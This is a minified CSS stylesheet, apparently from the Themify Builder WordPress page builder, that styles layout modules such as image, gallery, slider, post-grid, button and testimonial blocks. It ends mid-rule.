.image-wrap{vertical-align:top;display:inline-block;width:auto;max-width:100%}.module-image .image-wrap img{vertical-align:top}.module-image.image-top .image-content{margin-top:1em;margin-bottom:1.5em}.module-image.image-left .image-wrap{float:left;margin:0 1.5em 1em 0}.module-image.image-left .image-content{overflow:hidden;min-width:100px}.module-image.image-right .image-wrap{float:right;margin:0 0 1em 1.5em}.module-image.image-overlay{font-size:.85em}.module-image.image-overlay .image-wrap{position:relative;margin:0}.module-image.image-overlay .image-wrap img{width:100%}.module-image.image-overlay .image-content{-moz-box-sizing:border-box;box-sizing:border-box;padding:2% 4%;width:100%;background:#333;background:rgba(0,0,0,.7);color:#ccc;line-height:1.4em}.module-image.image-overlay .image-wrap a+.image-content,.module-image.image-overlay img+.image-content{position:absolute;bottom:0;left:0}.module-image.image-overlay p{margin:0 0 5px}.module-image.image-overlay .image-title{font-size:1.1em;color:#fff;margin:0 0 .4em}.module-image.image-overlay a,.module-image.image-overlay a:hover{color:#fff;text-decoration:none}.module-image.image-overlay h1,.module-image.image-overlay h2,.module-image.image-overlay h3:not(.module-title),.module-image.image-overlay h4,.module-image.image-overlay h5,.module-image.image-overlay h6{color:#fff;margin:0 0 .4em}.module-image.image-center .image-wrap{display:block;text-align:center}.module-image.image-center .image-content{text-align:center;margin-top:1em;margin-bottom:1.5em}.module-image.rounded .image-wrap,.module-image.rounded .image-wrap img{border-radius:5px}.module-image.rounded.image-overlay .image-content{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.module-image.bordered .image-wrap img{border:solid 1px #999;background:#fff;padding:2px;-moz-box-sizing:border-box;box-sizing:border-box}.module-image.drop-shadow .image-wrap img{box-shadow:0 1px 2px rgba(0,0,0,.3)}.module-image.circle .image-wrap,.module-image.circle .image-wrap img{border-radius:50em}.module-image.circle.image-overlay .image-content{border-bottom-left-radius:50em;border-bottom-right-radius:50em;overflow:hidden;text-align:center}.module-image.auto_fullwidth .image-wrap{width:100%;display:block}.module-image.auto_fullwidth .image-wrap .lightbox{display:block}.module-image.auto_fullwidth img{width:100%;display:block}.module-video{margin-bottom:2em}.module-video .video-title{margin:0 0 .5em;font-size:1.3em;padding:0}.video-wrap{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.video-wrap video,.video-wrap iframe,.video-wrap object,.video-wrap embed{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.video-top .video-title{margin-top:.8em}.themify_builder .wp-video{width:100%!important;max-width:100%!important}.themify_builder .mejs__container{text-align:center!important;max-width:100%;min-height:100%!important}.module-video.video-left .video-wrap{width:50%;margin-right:1.5em;margin-bottom:1em;float:left}.module-video.video-right .video-wrap{width:50%;margin-left:1.5em;margin-bottom:1em;float:right}.module-video.video-overlay{position:relative;font-size:.85em}.module-video.video-overlay .video-wrap{margin:0;width:100%}.module-video.video-overlay .video-content{padding:2% 4%;background:#333;background:rgba(0,0,0,.7);color:#ccc;line-height:1.4em}.module-video.video-overlay .video-wrap+.video-content{position:absolute;bottom:0;left:0}.module-video.video-overlay .video-title{font-size:1.1em;margin:0 0 .4em}.module-video.video-overlay p{margin:0 0 .4em}.module-video.video-overlay a,.module-video.video-overlay a:hover{color:#fff;text-decoration:none}.module-video.video-overlay h1,.module-video.video-overlay h2,.module-video.video-overlay h3,.module-video.video-overlay h4,.module-video.video-overlay h5,.module-video.video-overlay h6{color:#fff;margin:0 0 .4em}.image-wrap .lightbox{position:relative;display:inline-block;max-width:100%}.image-wrap .zoom{color:#ccc;color:rgba(255,255,255,.6);width:40px;height:40px;background-color:#666;background-color:rgba(0,0,0,.6);margin:-20px 0 0 -20px;position:absolute;top:50%;left:50%;border-radius:100%}.image-wrap .zoom:before{font-size:18px;position:absolute;top:50%;left:50%;margin:-.5em 0 0 -.5em;line-height:1em}.image-wrap .zoom:hover{background:#000;color:#fff;color:rgba(255,255,255,1)}#body .module.gallery .gallery-item,.module.gallery .gallery-item{vertical-align:top;float:left;display:block;max-width:100%;text-align:center}.module.gallery .gallery-caption{margin:.5em 0;font-size:.95em}.themify_image_title{display:block}#body .module-gallery.layout-lightboxed .gallery-caption{text-align:left}.mfp-title .themify_image_title,.module-gallery.layout-lightboxed .themify_image_title{margin-bottom:.5em}.module-gallery .gallery-icon,.module-gallery .gallery-icon img{margin:0;vertical-align:bottom}.module-gallery.rounded .gallery-icon{display:inline-block;max-width:100%}.module-gallery.rounded .gallery-showcase-image img,.module-gallery.rounded.layout-showcase .gallery-images img,.module-gallery.rounded .gallery-icon,.module-gallery.rounded .gallery-icon img{border-radius:5px}.module-gallery.bordered.layout-showcase .gallery-images img,.module-gallery.bordered .gallery-icon{border:solid 1px #999;background:#fff;padding:2px}.module-gallery.drop-shadow.layout-showcase .gallery-images img,.module-gallery.drop-shadow .gallery-icon{box-shadow:0 1px 2px rgba(0,0,0,.3)}.module-gallery.circle.layout-showcase .gallery-images img,.module-gallery.circle .gallery-icon,.module-gallery.circle .gallery-icon img{border-radius:50em}.module-gallery.circle.layout-showcase .gallery-images img,.module-gallery.circle .gallery-icon img{border-bottom-left-radius:50em;border-bottom-right-radius:50em;overflow:hidden;text-align:center}.module-gallery.layout-lightboxed .gallery-item{width:auto!important;margin:0!important}.module-gallery .gallery-showcase-image{margin-bottom:10px}.module-gallery.layout-showcase .gallery-images a{border-bottom-width:0}.module-gallery.layout-showcase .gallery-images img{max-width:50px;max-height:50px;margin-right:5px;margin-bottom:5px;display:inline-block}.builder_gallery_nav{text-align:center}.builder_gallery_load{cursor:wait;opacity:.5;position:relative;z-index:-1}.module .gallery-columns-1 .gallery-item{width:100%!important}.module.gallery-columns-1 br{display:none!important}.module.gallery-columns-2 .gallery-item{width:49.2%}.module.gallery-columns-3 .gallery-item{width:32.3%}.module.gallery-columns-4 .gallery-item{width:23.8%}.module.gallery-columns-5 .gallery-item{width:18.8%}.module.gallery-columns-6 .gallery-item{width:15.4%}.module.gallery-columns-7 .gallery-item{width:13%}.module.gallery-columns-8 .gallery-item{width:11.18%}.module.gallery-columns-9 .gallery-item{width:9.77%}.module.gallery-columns-1 .gallery-item,.module.gallery-columns-2 .gallery-item,.module.gallery-columns-3 .gallery-item,.module.gallery-columns-4 .gallery-item,.module.gallery-columns-5 .gallery-item,.module.gallery-columns-6 .gallery-item,.module.gallery-columns-7 .gallery-item,.module.gallery-columns-8 .gallery-item,.module.gallery-columns-9 .gallery-item{margin:0 1.5% 1.5% 0}.module.gallery-columns-9 .gallery-item:nth-of-type(9n),.module.gallery-columns-8 .gallery-item:nth-of-type(8n),.module.gallery-columns-7 .gallery-item:nth-of-type(7n),.module.gallery-columns-6 .gallery-item:nth-of-type(6n),.module.gallery-columns-5 .gallery-item:nth-of-type(5n),.module.gallery-columns-4 .gallery-item:nth-of-type(4n),.module.gallery-columns-3 .gallery-item:nth-of-type(3n),.module.gallery-columns-2 .gallery-item:nth-of-type(2n){margin-right:0}.module-map .map-container{max-width:100%!important;-moz-box-sizing:border-box;box-sizing:border-box}.module-map .map-container img{max-width:inherit}.gmnoprint{word-wrap:normal}.themify_builder_map_info_window{color:#000}.ui.module-callout{margin-bottom:2em;padding:1em 1.5em;position:relative}.module-callout p{margin:0 0 5px}.module-callout .callout-heading{color:inherit;font-size:140%;line-height:130%;margin:0 0 5px;padding:0}.module-callout .callout-content{float:left}.module-callout .callout-button{margin-top:5px;float:right;text-align:right}.module-callout.button-left .callout-content{float:right;width:70%}.module-callout.button-left .callout-button{float:left;width:25%;text-align:left}.module-callout.button-bottom .callout-content,.module-callout.button-bottom .callout-button{width:auto!important;float:none;text-align:left}.module-callout.button-bottom .callout-button{margin-top:15px}.module-callout.button-bottom-center .callout-content,.module-callout.button-bottom-center .callout-button{width:auto!important;float:none;text-align:center}.module-callout.button-bottom-center .callout-button{margin-top:15px}.module-accordion{margin-bottom:1em;padding:0}.module-accordion .accordion-content{padding:1em}.module-accordion h1,.module-accordion h2,.module-accordion h3,.module-accordion h4,.module-accordion h5,.module-accordion h6{color:inherit;margin-top:0}.module-box{margin-bottom:1.5em}.module-box-content{padding:1.5em}.module-box h1,.module-box h2,.module-box h3,.module-box h4,.module-box h5,.module-box h6{color:inherit;margin-top:0}.module-tab{margin-bottom:2em}.module-tab .builder-tabs-wrap{position:relative}.module-tab .tab-content h1,.module-tab .tab-content h2,.module-tab .tab-content h3,.module-tab .tab-content h4,.module-tab .tab-content h5,.module-tab .tab-content h6{color:inherit;margin:.3em 0 .5em}.js .module-tab .tab-content{display:none}.js .module-tab .tab-content:first-of-type{display:block}.module-tab.tab-style-icon-only .tab-nav li a,.module-tab.tab-style-icon-top .tab-nav li a{text-align:center}.module-tab.tab-style-icon-top .tab-nav li i{display:block}.module-tab.tab-style-icon-only .tab-nav li span{display:none}.module-divider{margin:1.5em 0;border-left:none!important;border-right:none!important;border-bottom:none!important;max-width:100%}.module-divider.dashed{border-style:dashed}.module-divider.solid{border-style:solid}.module-divider.dotted{border-style:dotted}.module-divider.double{border-style:double}.divider-center{margin-left:auto;margin-right:auto}.divider-left{float:left}.divider-right{float:right}.divider-left+*,.divider-right+*{clear:both}.module-slider{margin-bottom:2.5em}.themify_builder_slider{padding:0!important;margin:0!important;position:relative;list-style:none;display:block}.themify_builder_slider>li{margin:0!important;padding:0;list-style:none;float:left;clear:none!important;text-align:center;width:auto}.themify_builder_slider .slide-image{margin:0 0 1em}.themify_builder_slider .slide-image img{vertical-align:bottom}.themify_builder_slider .slide-content{padding:0 4%}.themify_builder_slider .slide-title{font-size:1.2em;margin:0 0 .5em;padding:0}.themify_builder_slider .slide-title a{text-decoration:none}.themify_builder_slider_wrap{height:0;overflow:hidden;visibility:hidden}.themify_builder_slider_loader,.themify_builder_slider_loader:before,.themify_builder_slider_loader:after{background:#000;border-radius:0;width:8px!important;height:15px!important;-webkit-animation:horizontal-loader 1s infinite ease-in-out;animation:horizontal-loader 1s infinite ease-in-out}.themify_builder_slider_loader:before,.themify_builder_slider_loader:after{position:absolute;top:0;content:''}.themify_builder_slider_loader:before{left:-1.5em;-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.themify_builder_slider_loader{margin:88px auto;position:relative;font-size:11px;-webkit-animation-delay:-0.16s;animation-delay:-0.16s}.themify_builder_slider_loader:after{left:1.5em}@-webkit-keyframes horizontal-loader{0%,80%,100%{opacity:1}40%{opacity:.5}}@keyframes horizontal-loader{0%,80%,100%{opacity:1}40%{opacity:.5}}.module-slider.slider-overlay li{position:relative}.module-slider.slider-overlay p{margin:0 0 .5em}.module-slider.slider-overlay .slide-image{margin-bottom:0}.module-slider.slider-overlay .slide-image img{width:100%}.module-slider.slider-overlay .slide-content{font-size:.9em;padding:2% 4%;width:100%;background:#333;background:rgba(0,0,0,.7);color:#ccc;line-height:1.4em;-moz-box-sizing:border-box;box-sizing:border-box}.module-slider.slider-overlay .slide-image+.slide-content{position:absolute;bottom:0;left:0}.module-slider.slider-overlay .slide-title{margin:0 0 .5em}.module-slider.slider-overlay .slide-content a,.module-slider.slider-overlay .slide-title a{color:#fff;text-decoration:none}.module-slider.slider-overlay .slide-content h1,.module-slider.slider-overlay .slide-content h2,.module-slider.slider-overlay .slide-content h3,.module-slider.slider-overlay .slide-content h4,.module-slider.slider-overlay .slide-content h5,.module-slider.slider-overlay .slide-content h6{color:#fff;margin:0 0 .4em}.module-slider.slider-caption-overlay li{position:relative}.module-slider.slider-caption-overlay p{margin:0 0 7px}.module-slider.slider-caption-overlay .slide-image img{width:100%}.module-slider.slider-caption-overlay .slide-content{font-size:.9em;text-align:left;padding:1em 5%;width:auto;max-width:75%;background:#333;background:rgba(0,0,0,.7);color:#ccc;line-height:1.4em}.module-slider.slider-caption-overlay .slide-image+.slide-content{position:absolute;bottom:8%;left:0}.module-slider.slider-caption-overlay .slide-title{margin:0 0 .5em}.module-slider.slider-caption-overlay .slide-content a,.module-slider.slider-caption-overlay .slide-title a{color:#fff;text-decoration:none}.module-slider.slider-caption-overlay .slide-content h1,.module-slider.slider-caption-overlay .slide-content h2,.module-slider.slider-caption-overlay .slide-content h3,.module-slider.slider-caption-overlay .slide-content h4,.module-slider.slider-caption-overlay .slide-content h5,.module-slider.slider-caption-overlay .slide-content h6{color:#fff;margin:0 0 .4em}.module-slider.slider-agency .slide-image{float:left;max-width:50%}.module-slider.slider-agency .slide-content{overflow:hidden;text-align:left}.module-slider .post{-webkit-animation-name:inherit!important;animation-name:inherit!important}.module-slider .carousel-nav-wrap{text-align:center;margin:auto;border:none;padding:1em 0;padding-top:0}.module-slider .carousel-nav-wrap .carousel-prev span,.module-slider .carousel-nav-wrap .carousel-next span{display:none}.module-slider .carousel-nav-wrap .carousel-prev,.module-slider .carousel-nav-wrap .carousel-next{position:static;line-height:100%;text-decoration:none;text-align:center;text-indent:0;display:inline-block;vertical-align:middle;color:inherit;text-shadow:none;border-radius:0;border:none;background:none;font:normal 30px/100% Georgia,"Times New Roman",Times,serif;padding:0 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.module-slider.themify_builder_slider_vertical .carousel-prev,.module-slider.themify_builder_slider_vertical .carousel-next{position:absolute;top:50%;left:0;background:rgba(0,0,0,.5);border-radius:0;padding:0;color:#fff;width:auto!important;height:auto!important;margin:0;padding:20px 5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.module-slider.themify_builder_slider_vertical .carousel-next{right:0;left:auto}.module-slider.themify_builder_slider_vertical .carousel-prev.disabled,.module-slider.themify_builder_slider_vertical .carousel-next.disabled{opacity:.3}.module-slider .carousel-nav-wrap .carousel-prev:before,.module-slider .carousel-nav-wrap .carousel-next:before{content:'';display:inline-block;width:12px;height:12px;border:2px solid transparent;border-bottom-color:inherit;border-right-color:inherit;-webkit-transform:rotateZ(135deg);-moz-transform:rotateZ(135deg);transform:rotateZ(135deg);margin-left:7px;vertical-align:middle}.module-slider .carousel-nav-wrap .carousel-next:before{-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);transform:rotateZ(-45deg);margin:auto;margin-right:7px}.module-slider .carousel-nav-wrap .disabled,.module-slider .carousel-nav-wrap .disabled{opacity:6;cursor:default}.module-slider .carousel-pager{clear:both;text-align:center;display:inline-block;vertical-align:middle;line-height:100%;width:auto;margin-left:3px}.module-slider .carousel-pager a{line-height:100%;display:inline-block;vertical-align:middle;margin:0 2px;cursor:pointer;color:inherit;overflow:hidden;outline:none;position:relative;width:10px;height:10px;border-radius:100%;box-sizing:border-box;border:1px solid;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;box-sizing:border-box}.module-slider .carousel-pager a span{display:none}.module-slider .carousel-pager a:hover,.module-slider .carousel-pager a.selected{border-width:5px}.post{margin-bottom:2.2em;-moz-box-sizing:border-box;box-sizing:border-box}.col-full .post{margin-bottom:3em}.post-title a{text-decoration:none}.post-video{margin:0 0 1em}.post-content{min-width:120px;padding:0;position:static}.module-post p.post-meta{margin:0 0 .6em}.post-meta .post-author,.post-meta .post-category,.post-meta .post-tag,.post-meta .post-author,.post-meta .post-comment a,.post-meta span{margin-right:.3em}.post-date{margin:0 0 .5em;display:block}.more-link-wrap{text-align:right;clear:both;margin:.9em 0 1.3em}.builder-posts-wrap .post-image img{max-width:100%;height:auto}.builder-posts-wrap.list-post .post{width:auto;min-height:0;position:static;clear:both}.builder-posts-wrap.list-post .post-content{width:auto}.builder-posts-wrap.grid2 .post,.builder-posts-wrap.grid3 .post,.builder-posts-wrap.grid4 .post,.builder-posts-wrap.grid2-thumb .post{clear:none}.builder-posts-wrap.grid4 .post{width:22.6%;float:left;margin-left:3.2%;margin-bottom:2em}.builder-posts-wrap.grid4 .post-title{font-size:130%}.builder-posts-wrap.grid3 .post{width:31.2%;float:left;margin-left:3.2%;margin-bottom:2.2em}.builder-posts-wrap.grid3 .post-title{font-size:150%}.builder-posts-wrap.grid2 .post{width:48.4%;float:left;margin-left:3.2%;margin-bottom:2.2em}.builder-posts-wrap.grid2 .post-title{font-size:160%}.builder-posts-wrap.grid2-thumb .post{width:48.4%;float:left;margin-right:0;margin-left:3.2%;text-align:left;margin-bottom:2.2em}.builder-posts-wrap.grid2-thumb .post-title{font-size:160%}.builder-posts-wrap.grid2-thumb .post-image{width:20%;float:left;margin:0 1.5em 1em 0}.builder-posts-wrap.grid2-thumb .post-content{overflow:hidden}.builder-posts-wrap.list-thumb-image .post{text-align:left;margin-bottom:1em}.builder-posts-wrap.list-thumb-image .post-title{font-size:140%}.builder-posts-wrap.list-thumb-image .post-image{max-width:20%;float:left;margin:0 1.5em 1em 0}.builder-posts-wrap.list-thumb-image .post-image img{width:100%}.builder-posts-wrap.list-thumb-image .post-content{overflow:hidden}.builder-posts-wrap.list-large-image .post{text-align:left}.builder-posts-wrap.list-large-image .post-image{max-width:64%;float:left;margin:0 1.5em 1em 0}.builder-posts-wrap.list-large-image .post-image img{width:100%}.builder-posts-wrap.list-large-image .post-title{font-size:200%}.builder-posts-wrap.grid4,.builder-posts-wrap.grid3,.builder-posts-wrap.grid2,.builder-posts-wrap.grid2-thumb{clear:both}.builder-posts-wrap.grid4 .post:nth-of-type(4n+1),.builder-posts-wrap.grid3 .post:nth-of-type(3n+1),.builder-posts-wrap.grid2 .post:nth-of-type(2n+1),.builder-posts-wrap.grid2-thumb .post:nth-of-type(2n+1){margin-left:0;clear:left}.col2-1 .builder-posts-wrap.grid3 .post-content,.col2-1 .builder-posts-wrap.grid4 .post-content,.col3-1 .builder-posts-wrap.grid2 .post-content,.col3-1 .builder-posts-wrap.grid3 .post-content,.col3-1 .builder-posts-wrap.grid4 .post-content,.col3-2 .builder-posts-wrap.grid2 .post-content,.col3-2 .builder-posts-wrap.grid3 .post-content,.col3-2 .builder-posts-wrap.grid4 .post-content,.col4-1 .builder-posts-wrap.grid2 .post-content,.col4-1 .builder-posts-wrap.grid3 .post-content,.col4-1 .builder-posts-wrap.grid4 .post-content,.col4-2 .builder-posts-wrap.grid2 .post-content,.col4-2 .builder-posts-wrap.grid3 .post-content,.col4-2 .builder-posts-wrap.grid4 .post-content{min-width:50%}.module-icon .module-icon-item{display:inline-block;padding:0;list-style:none}.module-icon.icon_vertical div.module-icon-item{display:block;margin:0 0 .4em 0}.module-icon .module-icon-item+.module-icon-item{margin-left:.4em}.module-icon .module-icon-item a{text-decoration:none;display:inline-block}.module-icon span{display:inline-block;vertical-align:middle;margin-left:.3em;margin-right:.6em}.module-icon i{display:inline-block;vertical-align:middle;padding:.5em;font-size:16px;border-radius:100%;text-align:center;box-sizing:border-box}.module-icon i::before{line-height:1em;margin:0;padding:0}.module-icon.small i{font-size:12px;width:24px;height:24px}.module-icon.large i{font-size:24px;width:48px;height:48px}.module-icon.large span{font-size:1.2em}.module-icon.xlarge i{width:58px;height:48px;padding:12px 0 0 2px;font-size:36px;width:62px;height:62px}.module-icon.xlarge span{font-size:1.4em}.module-icon.rounded i{border-radius:5px}.module-icon.squared i{border-radius:0}.module-icon.none.small i{font-size:18px}.module-icon.none.large i{font-size:30px}.module-icon.none.xlarge i{font-size:36px}.module-icon.none{display:block}.module-icon.none i{padding:.2em;border-radius:0;background:none!important;font-size:24px;color:inherit}.module-icon.none i.black{color:#000}.module-icon.none i.gray{color:#666}.module-icon.none i.blue{color:#3e65b2}.module-icon.none i.light-blue{color:#6694d6}.module-icon.none i.green{color:#4aab10}.module-icon.none i.light-green{color:#71a115}.module-icon.none i.purple{color:#584eb2}.module-icon.none i.light-purple{color:#7f76cc}.module-icon.none i.brown{color:#622d07}.module-icon.none i.orange{color:#bc6e00}.module-icon.none i.yellow{color:#dcb232}.module-icon.none i.red{color:#9d1d14}.module-icon.none i.pink{color:#b27e9d}.ui.builder_button{line-height:100%}.module-buttons .module-buttons-item{display:inline-block}.module-buttons-item+.module-buttons-item{margin-left:.4em}.module-buttons a{text-decoration:none;display:inline-block}.module-buttons span{display:inline-block;vertical-align:middle;margin-left:.2em;margin-right:.2em}.module-buttons i{display:inline-block;vertical-align:middle;font-size:16px}.module-buttons i::before{line-height:1em;margin:0;padding:0}.module-buttons.small i{font-size:12px}.module-buttons.small span{font-size:.8em}.module-buttons.large i{font-size:24px}.module-buttons.large span{font-size:1.2em}.module-buttons.xlarge i{font-size:36px}.module-buttons.xlarge span{font-size:1.4em}.module-buttons.none.small i{font-size:18px}.module-buttons.none.large i{font-size:30px}.module-buttons.none.xlarge i{font-size:36px}.module-buttons .module-buttons-item.rounded a{border-radius:5px}.module-buttons .module-buttons-item.squared a{border-radius:0}.module-buttons .module-buttons-item.circle a{border-radius:50em}.module-buttons .module-buttons-item.outline a{border-style:solid;border-width:1px;background:none;box-shadow:none;text-shadow:none;color:#fff;border-color:#fff}.module-buttons .module-buttons-item.outline a:hover{background:#fff;color:#000}.module-buttons .module-buttons-item.outline a.black{color:#000;border-color:#000}.module-buttons .module-buttons-item.outline a.black:hover{color:#fff;background-color:#000}.module-buttons .module-buttons-item.outline a.gray{color:#666;border-color:#666}.module-buttons .module-buttons-item.outline a.gray:hover{color:#fff;background-color:#666}.module-buttons .module-buttons-item.outline a.blue{color:#3e65b2;border-color:#3e65b2}.module-buttons .module-buttons-item.outline a.blue:hover{color:#fff;background-color:#3e65b2}.module-buttons .module-buttons-item.outline a.light-blue{color:#6694d6;border-color:#6694d6}.module-buttons .module-buttons-item.outline a.light-blue:hover{color:#fff;background-color:#6694d6}.module-buttons .module-buttons-item.outline a.green{color:#76ab3b;border-color:#76ab3b}.module-buttons .module-buttons-item.outline a.green:hover{color:#fff;background-color:#76ab3b}.module-buttons .module-buttons-item.outline a.light-green{color:#ebf8d6;border-color:#ebf8d6}.module-buttons .module-buttons-item.outline a.light-green:hover{color:#000;background-color:#ebf8d6}.module-buttons .module-buttons-item.outline a.purple{color:#584eb2;border-color:#584eb2}.module-buttons .module-buttons-item.outline a.purple:hover{color:#fff;background-color:#584eb2}.module-buttons .module-buttons-item.outline a.light-purple{color:#7f76cc;border-color:#7f76cc}.module-buttons .module-buttons-item.outline a.light-purple:hover{color:#fff;background-color:#7f76cc}.module-buttons .module-buttons-item.outline a.brown{color:#622d07;border-color:#622d07}.module-buttons .module-buttons-item.outline a.brown:hover{color:#fff;background-color:#622d07}.module-buttons .module-buttons-item.outline a.orange{color:#bc6e00;border-color:#bc6e00}.module-buttons .module-buttons-item.outline a.orange:hover{color:#fff;background-color:#bc6e00}.module-buttons .module-buttons-item.outline a.yellow{color:#dcb232;border-color:#dcb232}.module-buttons .module-buttons-item.outline a.yellow:hover{color:#fff;background-color:#dcb232}.module-buttons .module-buttons-item.outline a.red{color:#9d1d14;border-color:#9d1d14}.module-buttons .module-buttons-item.outline a.red:hover{color:#fff;background-color:#9d1d14}.module-buttons .module-buttons-item.outline a.pink{color:#b27e9d;border-color:#b27e9d}.module-buttons .module-buttons-item.outline a.pink:hover{color:#fff;background-color:#b27e9d}.module-highlight .highlight-post{text-align:left}.module-highlight .highlight-post .post-image{float:left;margin:0 1.5em .5em 0}.module-highlight .highlight-post .post-image img{border-radius:5px}.module-highlight .highlight-post .post-content{overflow:hidden;min-width:120px}.module-testimonial .testimonial-post{text-align:left}.module-testimonial .testimonial-post .post-image{float:left;margin:0 1.5em .4em 0}.module-testimonial .testimonial-post .post-image img,.module-testimonial .testimonial-post .post-image .image-wrap:after{border-radius:20em}.module-testimonial .testimonial-post .post-content{overflow:hidden}.module-testimonial .testimonial-post .testimonial-author{clear:both;text-align:right;margin:.7em 0 0}.module-testimonial .testimonial-post .testimonial-author .dash{width:20px;border-bottom:solid 1px #ddd;margin:-10px 6px 0 0;height:10px;display:inline-block;vertical-align:middle}.module-testimonial .testimonial-post .testimonial-name{font-style:normal;font-weight:bold;display:inline-block;vertical-align:middle}.module-testimonial .testimonial-post .testimonial-title{display:block}.module-testimonial .testimonial-post .post-title{font-size:1.2em;margin:0 0 .5em}.module-testimonial .testimonial-post .post-title a{text-decoration:none}.module-testimonial .testimonial-post .post-title a:hover{text-decoration:underline}.module-testimonial-slider{margin-bottom:1em;padding:0}.module-testimonial-slider h1,.module-testimonial-slider h2,.module-testimonial-slider h3,.module-testimonial-slider h4,.module-testimonial-slider h5,.module-testimonial-slider h6{color:inherit;margin-top:0}.module-testimonial-slider .testimonial-image img{border-radius:100%}.module-testimonial-slider.image-bottom .testimonial-image img{padding-bottom:10px}.themify_builder_slider>li:first-child:last-child{float:none}.module-menu .sub-arrow{display:inline-block;cursor:pointer}.module-menu .sub-arrow:before{content:'';display:inline-block;width:8px;height:8px;border:1px solid transparent;border-bottom-color:inherit;border-left-color:inherit;pointer-events:none;padding:0;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;-webkit-transform-origin:center;-moz-transform-origin:center;transform-origin:center;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;transform-style:preserve-3D}.module-menu .sub-arrow:before{-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);transform:rotateZ(-45deg);margin-bottom:4px;margin-left:4px}.module-menu .sub-arrow.open:before{-webkit-transform:rotateZ(-225deg);-moz-transform:rotateZ(-225deg);transform:rotateZ(-225deg);margin-bottom:0}.module-menu .with-sub-arrow ul .sub-arrow:before{-webkit-transform:rotateZ(-135deg);-moz-transform:rotateZ(-135deg);transform:rotateZ(-135deg);margin-bottom:0}.module-menu .with-sub-arrow ul .sub-arrow.open:before{-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);transform:rotateZ(45deg);margin-bottom:0}.no-touch .module-menu .sub-arrow{display:none!important}.module-menu .transparent.nav,.module-menu .transparent.nav,.module-menu .transparent.nav li,.module-menu .transparent li a,.module-menu .transparent li:hover,.module-menu .transparent li:active{background:none;border:none;box-shadow:none}.menu-module-left .body-overlay{right:auto;left:300px;box-shadow:-1px 0 13px rgba(0,0,0,.13);box-sizing:border-box}.module-feature{margin-bottom:1.5em}.module-feature .module-feature-title{font-size:1.5em;margin:0 0 .8em;padding:0}.module-feature .module-feature-icon{position:relative;vertical-align:middle}.module-feature .module-feature-image{position:relative}.module-feature.layout-icon-top .module-feature-image{text-align:center;margin-bottom:1.2em}.module-feature.layout-icon-top .module-feature-content{text-align:center}.module-feature.with-chart.with-overlay-image .module-feature-chart-html5{position:absolute}.module-feature.with-chart.with-overlay-image.layout-icon-top .module-feature-chart-html5{bottom:0;left:50%;-webkit-transform:translateX(-50%) translateY(50%);transform:translateX(-50%) translateY(50%)}.module-feature.with-chart.with-overlay-image.layout-icon-right .module-feature-chart-html5{top:50%;left:0;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.module-feature.with-chart.with-overlay-image.layout-icon-left .module-feature-chart-html5{top:50%;right:0;-webkit-transform:translateX(50%) translateY(-50%);transform:translateX(50%) translateY(-50%)}.module-feature.with-chart.with-overlay-image.size-large.layout-icon-top .module-feature-content{margin-top:110px}.module-feature.with-chart.with-overlay-image.size-medium.layout-icon-top .module-feature-content{margin-top:85px}.module-feature.with-chart.with-overlay-image.size-small.layout-icon-top .module-feature-content{margin-top:60px}.module-feature.with-chart.with-overlay-image.size-large.layout-icon-right .module-feature-image{margin-left:110px}.module-feature.with-chart.with-overlay-image.size-medium.layout-icon-right .module-feature-image{margin-left:85px}.module-feature.with-chart.with-overlay-image.size-small.layout-icon-right .module-feature-image{margin-left:60px}.module-feature.with-chart.with-overlay-image.size-large.layout-icon-left .module-feature-image{margin-right:110px}.module-feature.with-chart.with-overlay-image.size-medium.layout-icon-left .module-feature-image{margin-right:85px}.module-feature.with-chart.with-overlay-image.size-small.layout-icon-left .module-feature-image{margin-right:60px}.module-feature.with-chart .module-feature-chart-html5 img{border-radius:100%;max-width:75%;height:auto;vertical-align:middle}.module-feature.layout-icon-left{text-align:left}.module-feature.layout-icon-left .module-feature-image{float:left;max-width:200px;margin:0 1.5em .4em 0}.module-feature.layout-icon-right .module-feature-image{float:right;margin:0 0 .4em 1.5em;max-width:200px}.module-feature.layout-icon-left .module-feature-content,.module-feature.layout-icon-right .module-feature-content{overflow:hidden;min-width:200px}.module-feature.layout-icon-right .module-feature-content{text-align:right}.module-feature.size-small .module-feature-icon{font-size:2em}.module-feature.size-medium .module-feature-icon{font-size:3.5em}.module-feature.size-large .module-feature-icon{font-size:4.5em}.module-feature.layout-icon-top:before,.module-feature.layout-icon-left:before,.module-feature.layout-icon-right:before{content:'';display:none}.module-feature .module-feature-chart-html5 .module-feature-icon{display:table-cell}.module-feature.with-chart .module-feature-image .module-feature-chart-html5 img{max-height:100%;max-width:100%;width:auto;height:auto;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.module-feature-chart-html5{margin:0 auto;border-radius:50%;position:relative;overflow:hidden;padding-left:1px;padding-right:1px}.module-feature-chart-html5 .chart-html5-circle .chart-html5-mask,.module-feature-chart-html5 .chart-html5-circle .chart-html5-fill{position:absolute;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.module-feature-chart-html5 .chart-html5-circle .chart-html5-half{z-index:1}.module-feature-chart-html5 .chart-html5-circle .chart-html5-full{z-index:2}.module-feature-chart-html5 .chart-html5-inset{z-index:3;position:absolute;border-radius:50%;text-align:center;width:76%;height:76%;margin:12%}.module-feature-chart-html5 .chart-html5-inset.chart-html5-inset-icon{display:table}.module-service-menu{max-width:100%}.module-service-menu .tb-menu-title{margin:0 0 .3em;font-size:1.2em;letter-spacing:.025em}.module-service-menu .tb-menu-title a{text-decoration:none}.module-service-menu .tb-menu-price{font-size:1.2em;font-weight:bold;margin:.3em 0 .5em}.module-service-menu .tb-highlight-text{background-color:#d8ba2c;color:#fff;display:inline-block;font-size:.9em;padding:3px 25px 3px 